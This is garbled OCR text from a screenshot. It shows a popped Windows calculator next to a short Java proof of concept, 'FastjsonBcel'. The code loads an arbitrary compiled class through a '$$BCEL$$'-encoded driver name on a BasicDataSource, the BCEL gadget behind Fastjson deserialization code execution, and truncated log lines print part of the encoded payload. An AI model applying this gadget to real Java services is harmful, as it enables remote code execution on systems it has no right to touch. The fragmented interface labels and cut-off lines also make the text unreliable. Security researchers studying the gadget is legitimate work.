 ava
org.example
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
7
8 import java.io.ByteArrayOutputStream;
9 import java.io.FileInputStream;
10
11 public class FastjsonBcel {
12 public static void main(String[] args) throws Exception {
13 ClassLoader classLoader = new ClassLoader();
14 byte[] bytes = classToByteArray( className: "D:\\tmp\\class\\Test.class");
15 String code = Utility.encode(bytes, compress: true);
16 // classLoader.loadClass("$$BCEL$$" + code).newInstance();
17
18 BasicDataSource bas = new BasicDataSource();
19 bas.setDriverClassName("$$BCEL$$" + code);
20 bas.setDriverClassLoader(classLoader);
21 bas.getConnection();
22 }
23
24
25
26
exe" ...
tion Create breakpoint : Cannot create JDBC driver of class '$$BCEL$$$l$8b$I$A$A$A$A$A$A$AadT$5bO$TA$U$fe$GJ$b7$z$ad$m$c8
nBcel.java:21)
breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$AadT$5bO$TA$U$fe$GJ$b7$z$ad$m$c8E$c4$fb$85$82$c2x$B$TS$a2$a2hl$ybl$831$3e$N$d